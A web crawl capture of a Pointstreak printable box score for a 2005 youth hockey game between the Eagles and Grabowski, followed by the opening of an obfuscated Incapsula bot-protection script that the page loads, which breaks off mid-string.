

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=230747
body_size: 2793
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Summer 2005)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Eagles vs. Grabowski				(
		12U No		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex North				&nbsp;&nbsp;&nbsp;&nbsp;
				Fri, Sep 23, 2005 at 6:12pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=36202&seasonid=897">Eagles</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=37067&seasonid=897"> Grabowski</a>						10						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Eagles							  </b></td>
							<td>2</td><td>2</td><td>1</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Grabowski							  </b></td>
							<td>2</td><td>6</td><td>2</td><td align="center" width="50"><b>10</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Eagles 31<br>Grabowski 27						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549322&seasonid=897">Justin Bryan</a></b>  (<a href="playerpage.html?playerid=549321&seasonid=897">Lucas Stewart</a>) , 3:36<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (unassisted) , 6:26<br><tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549321&seasonid=897">Lucas Stewart</a></b>  (<a href="playerpage.html?playerid=549318&seasonid=897">Tyler Tillotson</a>) , 8:32<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556418&seasonid=897">Jordan Stradtman</a></b>  (<a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a>) , 13:56<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556418&seasonid=897">Jordan Stradtman</a></b>  (unassisted) , 1:59<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (unassisted) , 4:27<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556417&seasonid=897">Kevin Stobart</a></b>  (<a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a>) , 5:23<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b> <i>(short handed)</i>  (<a href="playerpage.html?playerid=556419&seasonid=897">Joey McCafferty</a>) , 7:07<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (<a href="playerpage.html?playerid=556417&seasonid=897">Kevin Stobart</a>) , 9:38<br><tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549318&seasonid=897">Tyler Tillotson</a></b>  (<a href="playerpage.html?playerid=549321&seasonid=897">Lucas Stewart</a>) , 10:26<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (<a href="playerpage.html?playerid=556422&seasonid=897">Luke Dolfing</a>) , 12:17<br><tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549318&seasonid=897">Tyler Tillotson</a></b>  (<a href="playerpage.html?playerid=549320&seasonid=897">Kim White</a>, <a href="playerpage.html?playerid=549324&seasonid=897">Andrew Johnson</a>) , 12:58<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549323&seasonid=897">Krista Stevison</a></b>  (<a href="playerpage.html?playerid=549326&seasonid=897">Kala Epstein</a>, <a href="playerpage.html?playerid=549322&seasonid=897">Justin Bryan</a>) , 2:46<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (unassisted) , 12:29<br><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b>  (unassisted) , 13:23<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a></b> (Roughing), 2 min , 0:05</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556421&seasonid=897">Zach Grabowski</a></b> (Tripping), 2 min , 6:09</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556421&seasonid=897">Zach Grabowski</a></b> (Hooking), 2 min , 3:25<tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549322&seasonid=897">Justin Bryan</a></b> (Holding), 2 min , 9:19<tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549326&seasonid=897">Kala Epstein</a></b> (Cross Checking), 2 min , 10:19<tr><td class="lightGrey"><b>Grabowski</b> - <b><a href="playerpage.html?playerid=556421&seasonid=897">Zach Grabowski</a></b> (Tripping), 2 min , 14:12<tr><td class="lightGrey"><b>Eagles</b> - <b><a href="playerpage.html?playerid=549320&seasonid=897">Kim White</a></b> (Cross Checking), 2 min , 14:12</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Eagles</td>
			<td width="50%">Grabowski</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						33						<a href="playerpage.html?playerid=549325&seasonid=897">
						Bryan Johnson						</a></td>
						<td>
						45						</td>
												<td>
						27</td>
						<td>
						17</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				06				<a href="playerpage.html?playerid=558759&seasonid=897">
				Dale Russell				</a></td>
				<td>
				44</td>

				
				<td>
				30</td>
				<td>
				26</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=554053&seasonid=897">Nathaniel Madonna</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=549323&seasonid=897">Krista Stevison</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=549319&seasonid=897">Dj Stewart</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=549326&seasonid=897">Kala Epstein</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=549322&seasonid=897">Justin Bryan</a></td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=549321&seasonid=897">Lucas Stewart</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>68</td><td align="left"><a href="playerpage.html?playerid=549318&seasonid=897">Tyler Tillotson</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>75</td><td align="left"><a href="playerpage.html?playerid=549320&seasonid=897">Kim White</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=549324&seasonid=897">Andrew Johnson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=556424&seasonid=897">Aaron James</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=556423&seasonid=897">Jimmy Donovan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=556420&seasonid=897">Steven Mullenschlader</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=556417&seasonid=897">Kevin Stobart</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><strong><a href="playerpage.html?playerid=556416&seasonid=897">Alex Syrigos</a><strong></td><td>7</td><td>2</td><td>9</td><td>2</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=556419&seasonid=897">Joey Mccafferty</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>09</td><td align="left"><a href="playerpage.html?playerid=558761&seasonid=897">Joe Toenskoetter</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=556418&seasonid=897">Jordan Stradtman</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=556422&seasonid=897">Luke Dolfing</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>66</td><td align="left"><a href="playerpage.html?playerid=556421&seasonid=897">Zach Grabowski</a></td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Sam Leriche,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=230747&g=1&tz=CST&seasonid=897"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=905393402" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=905393402
body_size: 20064
content:
var _0x3eae=['\x77\x72\x33\x44\x6d\x38\x4b\x48','\x77\x71\x30\x39\x58\x51\x3d\x3d','\x63\x63\x4f\x79\x77\x70\x67\x3d','\x77\x70\x39\x35\x63\x43\x6c\x35\x55\x41\x3d\x3d','\x77\x34\x54\x43\x75\x78\x63\x3d','\x4c\x46\x2f\x43\x6c\x41\x3d\x3d','\x47\x32\x6a\x43\x6d\x4d\x4b\x71\x4d\x38\x4b\x33\x65\x73\x4b\x54\x77\x37\x52\x73\x59\x67\x3d\x3d','\x42\x31\x6f\x44\x77\x6f\x72\x44\x73\x38\x4f\x67\x77\x70\x31\x38','\x77\x6f\x73\x64\x4a\x41\x38\x51\x77\x6f\x62\x44\x6c\x38\x4f\x52\x57\x73\x4b\x6e\x4b\x77\x3d\x3d','\x77\x72\x4d\x30\x77\x72\x38\x43\x77\x70\x48\x44\x71\x38\x4f\x47\x65\x51\x3d\x3d','\x77\x70\x37\x43\x74\x67\x30\x3d','\x77\x70\x44\x44\x72\x7a\x6f\x3d','\x77\x72\x6e\x43\x75\x6a\x55\x3d','\x77\x71\x50\x44\x6f\x38\x4f\x41','\x77\x72\x2f\x44\x6c\x7a\x72\x43\x75\x41\x3d\x3d','\x54\x4d\x4f\x30\x77\x37\x70\x4c\x77\x71\x64\x53\x45\x77\x3d\x3d','\x4e\x63\x4f\x2b\x4f\x67\x3d\x3d','\x54\x73\x4b\x4e\x55\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x38\x4b\x63\x77\x36\x33\x43\x72\x52\x77\x3d','\x63\x38\x4f\x32\x77\x71\x6a\x43\x73\x77\x77\x6c','\x77\x71\x6e\x44\x6f\x73\x4b\x41','\x77\x71\x6a\x43\x6c\x46\x55\x3d','\x61\x73\x4b\x41\x77\x70\x78\x33\x58\x38\x4b\x36\x77\x37\x68\x34\x77\x36\x6f\x3d','\x63\x38\x4b\x4c\x77\x70\x5a\x31\x54\x63\x4b\x37','\x77\x34\x2f\x43\x75\x73\x4b\x51','\x77\x35\x72\x43\x6a\x51\x59\x3d','\x46\x73\x4f\x6c\x77\x37\x78\x71\x77\x71\x73\x3d','\x77\x72\x6a\x43\x74\x53\x2f\x44\x73\x73\x4b\x53\x77\x70\x55\x3d','\x77\x36\x67\x66\x77\x37\x45\x3d','\x62\x4d\x4b\x59\x77\x6f\x41\x3d','\x53\x79\x2f\x43\x6d\x69\x77\x34\x57\x41\x3d\x3d','\x77\x6f\x6a\x44\x74\x4d\x4f\x46\x77\x34\x50\x44\x75\x73\x4f\x35','\x77\x72\x33\x44\x6d\x73\x4f\x43','\x77\x71\x33\x44\x73\x73\x4f\x6b','\x77\x72\x74\x64\x65\x51\x6e\x43\x71\x45\x73\x3d','\x77\x6f\x50\x44\x6a\x44\x48\x44\x75\x38\x4f\x68','\x77\x70\x76\x44\x67\x42\x49\x3d','\x77\x6f\x48\x43\x6d\x43\x4d\x3d','\x52\x7a\x48\x43\x6b\x48\x34\x62\x77\x34\x68\x4b\x51\x45\x49\x3d','\x77\x37\x6e\x43\x68\x7a\x37\x43\x71\x68\x52\x49','\x63\x45\x7a\x43\x74\x77\x3d\x3d','\x4b\x48\x5a\x50\x77\x36\x42\x43\x42\x52\x45\x4f\x77\x70\x4c\x44\x6f\x41\x3d\x3d','\x4f\x4d\x4f\x47\x4a\x41\x3d\x3d','\x44\x31\x6f\x50\x77\x70\x6a\x44\x6f\x4d\x4f\x76','\x77\x35\x33\x43\x73\x67\x67\x3d','\x77\x70\x2f\x44\x6c\x38\x4b\x70','\x77\x37\x48\x44\x6e\x38\x4b\x7a\x42\x73\x4b\x49','\x53\x32\x44\x44\x6d\x63\x4b\x39\x66\x53\x51\x3d','\x77\x37\x66\x44\x75\x41\x34\x3d','\x62\x4d\x4f\x4a\x77\x37\x38\x3d','\x54\x4d\x4f\x69\x64\x77\x3d\x3d','\x77\x36\x48\x43\x6a\x51\x50\x43\x75\x52\x4a\x4a\x77\x6f\x50\x44\x67\x41\x3d\x3d','\x77\x37\x64\x78\x56\x77\x3d\x3d','\x77\x34\x41\x2f\x4b\x41\x3d\x3d','\x46\x73\x4f\x79\x77\x36\x39\x78\x77\x71\x42\x51\x41\x68\x62\x43\x76\x55\x4e\x35\x4a\x79\x50\x44\x6d\x38\x4b\x67\x77\x6f\x6f\x3d','\x77\x71\x44\x44\x6c\x4d\x4b\x6f\x44\x63\x4b\x51\x77\x37\x34\x3d','\x77\x70\x6b\x34\x42\x51\x3d\x3d','\x77\x36\x6a\x44\x6e\x54\x59\x3d','\x77\x71\x7a\x44\x71\x38\x4f\x43\x77\x34\x4a\x5a\x61\x53\x76\x43\x76\x63\x4f\x32\x77\x36\x74\x64\x77\x70\x77\x79\x77\x6f\x44\x43\x73\x42\x33\x44\x76\x51\x3d\x3d','\x4f\x38\x4f\x47\x4e\x33\x6e\x43\x67\x38\x4b\x46\x4e\x73\x4b\x4a\x77\x34\x34\x3d','\x62\x4d\x4b\x65\x77\x70\x52\x37\x54\x51\x3d\x3d','\x54\x32\x6c\x2b\x77\x72\x55\x43\x77\x70\x6f\x68','\x77\x36\x59\x4e\x77\x34\x5a\x77\x77\x6f\x68\x6e','\x43\x55\x33\x43\x75\x51\x3d\x3d','\x77\x70\x67\x65\x50\x78\x73\x4e\x77\x70\x72\x44\x76\x63\x4f\x58\x56\x73\x4b\x38\x5a\x4d\x4f\x36\x77\x36\x31\x50\x77\x35\x4c\x44\x6b\x42\x44\x44\x73\x32\x39\x70\x77\x6f\x54\x44\x6b\x6e\x46\x77\x77\x35\x54\x44\x70\x55\x49\x68\x77\x72\x2f\x44\x71\x4d\x4b\x47\x77\x36\x77\x74\x77\x6f\x54\x44\x67\x43\x38\x3d','\x64\x4d\x4b\x5a\x48\x4d\x4b\x56\x4b\x4d\x4f\x64\x48\x51\x3d\x3d','\x65\x73\x4f\x72\x77\x71\x2f\x43\x70\x77\x77\x2b','\x4b\x73\x4f\x4f\x41\x67\x3d\x3d','\x77\x71\x58\x44\x67\x63\x4f\x65','\x53\x6d\x4a\x30\x77\x72\x63\x4f\x77\x72\x30\x3d','\x65\x32\x4a\x72','\x57\x38\x4f\x39\x77\x37\x74\x34\x77\x71\x64\x52\x4b\x56\x50\x43\x6f\x45\x45\x6c\x4a\x54\x6e\x43\x6d\x73\x4b\x6b\x77\x6f\x50\x44\x6a\x4d\x4b\x6c\x59\x4d\x4f\x64\x77\x37\x34\x3d','\x77\x37\x37\x43\x73\x73\x4b\x48\x77\x36\x33\x43\x73\x42\x72\x43\x72\x73\x4b\x32\x77\x37\x6f\x72\x51\x79\x46\x76\x44\x38\x4b\x38\x53\x56\x48\x43\x6f\x52\x67\x6b\x53\x51\x37\x44\x67\x63\x4b\x47\x48\x73\x4f\x34','\x56\x63\x4b\x48\x58\x41\x3d\x3d','\x77\x6f\x34\x33\x5a\x63\x4f\x59\x58\x32\x30\x3d','\x77\x72\x73\x30\x77\x72\x4d\x51\x77\x6f\x4c\x44\x70\x41\x3d\x3d','\x77\x6f\x45\x51\x63\x77\x3d\x3d','\x43\x47\x76\x43\x67\x38\x4b\x2b\x4c\x73\x4b\x72\x55\x4d\x4b\x56\x77\x37\x68\x33\x4c\x51\x3d\x3d','\x77\x72\x34\x68\x4f\x41\x3d\x3d','\x77\x36\x58\x43\x6a\x69\x58\x43\x71\x67\x6c\x4f\x77\x70\x34\x3d','\x46\x47\x4c\x43\x6d\x4d\x4b\x2b\x4d\x38\x4b\x74','\x56\x4d\x4f\x45\x77\x36\x58\x43\x75\x73\x4b\x36\x77\x72\x77\x64\x54\x67\x55\x3d','\x77\x37\x37\x43\x73\x73\x4b\x48\x77\x36\x33\x43\x73\x42\x72\x43\x67\x67\x3d\x3d','\x48\x6d\x37\x43\x6d\x73\x4b\x38\x4b\x63\x4b\x6b\x59\x73\x4b\x56','\x54\x55\x58\x44\x75\x41\x2f\x43\x6c\x4d\x4b\x31\x56\x47\x58\x44\x6e\x31\x38\x39\x49\x41\x3d\x3d','\x77\x37\x50\x43\x70\x52\x6f\x3d','\x77\x71\x58\x44\x6c\x73\x4f\x4e\x77\x36\x46\x34\x77\x34\x4d\x75','\x4f\x4d\x4b\x30\x77\x37\x6a\x43\x6a\x63\x4b\x39\x57\x63\x4f\x49\x53\x38\x4b\x72','\x77\x36\x6b\x71\x77\x35\x41\x3d','\x58\x73\x4b\x58\x77\x6f\x49\x4c\x50\x4d\x4b\x41\x42\x6b\x55\x68\x61\x69\x44\x43\x6e\x7a\x41\x37\x77\x71\x41\x2b\x77\x6f\x6e\x44\x6a\x63\x4b\x2b\x77\x71\x42\x58\x77\x34\x7a\x43\x67\x63\x4f\x51\x52\x57\x50\x44\x75\x63\x4b\x52\x4a\x45\x6b\x4f\x43\x6b\x6a\x44\x73\x77\x3d\x3d','\x57\x79\x58\x43\x6c\x67\x3d\x3d','\x44\x57\x6e\x43\x6b\x73\x4b\x38\x49\x63\x4b\x73\x59\x63\x4b\x56\x77\x36\x51\x3d','\x44\x63\x4f\x51\x4b\x69\x44\x44\x67\x63\x4b\x48\x4e\x38\x4f\x6e\x77\x36\x5a\x4e\x58\x44\x58\x43\x75\x4d\x4b\x4c\x77\x6f\x30\x59\x63\x73\x4b\x78\x4f\x63\x4b\x5a\x77\x71\x59\x3d','\x4b\x31\x6b\x31','\x4b\x4d\x4f\x6a\x47\x56\x55\x53','\x77\x35\x6e\x43\x6b\x77\x48\x43\x6e\x4d\x4b\x79','\x77\x37\x6f\x48\x77\x35\x67\x3d','\x77\x72\x50\x43\x69\x53\x63\x3d','\x77\x34\x50\x43\x6a\x51\x6e\x43\x6b\x4d\x4b\x2b\x63\x63\x4b\x43','\x55\x31\x2f\x43\x71\x77\x49\x3d','\x77\x34\x30\x53\x4a\x77\x3d\x3d','\x63\x63\x4f\x43\x63\x51\x3d\x3d','\x51\x6a\x50\x43\x67\x58\x77\x55\x77\x34\x39\x37\x51\x46\x37\x43\x6a\x73\x4b\x65','\x77\x71\x72\x44\x68\x4d\x4b\x6f\x43\x63\x4b\x51\x77\x37\x2f\x44\x71\x47\x59\x3d','\x77\x72\x33\x43\x71\x69\x4d\x3d','\x77\x70\x48\x44\x69\x43\x76\x44\x70\x38\x4f\x6e\x51\x38\x4f\x56\x77\x36\x55\x4e\x77\x37\x4d\x3d','\x77\x71\x6e\x44\x74\x4d\x4f\x53\x77\x35\x64\x78\x59\x42\x48\x43\x74\x73\x4f\x36','\x77\x70\x44\x44\x74\x4d\x4f\x59\x77\x35\x41\x3d','\x77\x71\x48\x44\x6d\x38\x4f\x61\x77\x36\x70\x30\x77\x35\x6b\x3d','\x59\x73\x4f\x72\x77\x72\x4c\x43\x74\x41\x3d\x3d','\x4f\x42\x72\x43\x6c\x38\x4b\x65\x77\x71\x6f\x50','\x48\x77\x63\x78\x49\x4d\x4f\x6c\x44\x38\x4b\x2f','\x77\x34\x6c\x53\x53\x77\x3d\x3d','\x4f\x43\x50\x43\x6f\x51\x3d\x3d','\x53\x31\x46\x4f','\x77\x70\x66\x44\x6b\x79\x44\x43\x75\x73\x4f\x4a\x77\x35\x59\x3d','\x77\x71\x54\x43\x67\x54\x30\x3d','\x43\x73\x4f\x5a\x45\x51\x3d\x3d','\x77\x6f\x30\x66\x51\x4d\x4b\x49\x57\x73\x4f\x42\x77\x70\x46\x6e\x77\x72\x49\x59\x77\x72\x6e\x44\x67\x52\x48\x44\x76\x56\x78\x52','\x77\x37\x4a\x55\x53\x78\x48\x43\x71\x55\x66\x43\x6c\x63\x4f\x4f','\x77\x35\x48\x44\x6c\x79\x4d\x3d','\x77\x36\x7a\x44\x6e\x53\x68\x47','\x77\x70\x58\x44\x6c\x7a\x6a\x43\x74\x4d\x4f\x61\x77\x35\x2f\x43\x68\x73\x4f\x59\x77\x35\x4d\x3d','\x41\x38\x4f\x41\x77\x72\x7a\x43\x74\x63\x4f\x2f\x77\x72\x4d\x3d','\x4c\x6b\x34\x64\x77\x36\x49\x79\x43\x73\x4b\x79\x54\x38\x4f\x44\x66\x73\x4f\x4e\x77\x37\x70\x57\x77\x6f\x59\x4e\x41\x67\x3d\x3d','\x77\x37\x77\x4a\x77\x34\x52\x69\x77\x70\x6b\x3d','\x77\x37\x77\x4e\x77\x34\x5a\x7a\x77\x70\x4e\x39','\x43\x4d\x4f\x5a\x77\x71\x50\x43\x72\x38\x4f\x73\x77\x71\x46\x61\x58\x55\x50\x43\x69\x73\x4b\x67\x4b\x63\x4b\x37\x47\x4d\x4b\x71\x47\x63\x4f\x71','\x46\x56\x34\x4e\x77\x6f\x72\x44\x73\x51\x3d\x3d','\x42\x38\x4f\x49\x77\x71\x58\x43\x69\x4d\x4f\x71\x77\x71\x31\x4c','\x77\x72\x39\x49\x77\x72\x6f\x6c\x77\x70\x58\x44\x70\x69\x7a\x44\x6d\x38\x4f\x71\x77\x37\x4a\x78\x77\x6f\x6e\x43\x67\x58\x62\x44\x68\x38\x4f\x76\x41\x